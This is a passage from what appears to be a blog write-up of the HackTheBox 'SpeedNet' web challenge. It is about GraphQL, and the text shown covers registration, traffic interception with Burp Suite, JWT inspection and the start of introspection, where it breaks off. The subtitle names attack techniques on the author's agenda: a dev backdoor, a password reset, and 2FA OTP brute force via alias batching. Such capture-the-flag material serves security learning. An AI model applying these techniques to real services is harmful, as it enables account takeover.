SpeedNet - HTB Web Challenge
GraphQL challenge | dev backdoor, password reset, and 2FA OTP brute force via alias batching.
This is a web challenge from HackTheBox. I found it very interesting and realistic.
The challenge comes with no source code, so everything is inside the web app. we have to extract the information from it ourselves.
The challenge overview: 
The challenge has a 4.7 out of 5 rating — no wonder it is so good.
Getting Started
The challenge is about GraphQL.  Once we visit the challenge site, this is what we see.
There is an /emails/ page that we can use as our mailbox for account registration.  We got a free email:
 test@email.htb.
I started Burp Suite to intercept the web traffic along i am checking.  Once I registered the account, it became clear that the target web application is using GraphQL. I don’t have to explain GraphQL here. you can check out the Portswigger Learning Path. It is an API that uses the
 /graphql endpoint to query and do anything like CRUD with just one endpoint.
After logging in, we have a valid JWT token session.  There is nothing except the
 userId claim inside the token. I skipped this part and moved on to the introspection query instead.
Introspection
Using Burp Suite is like a cheat code. it generates an introspection query for us with just two clicks: 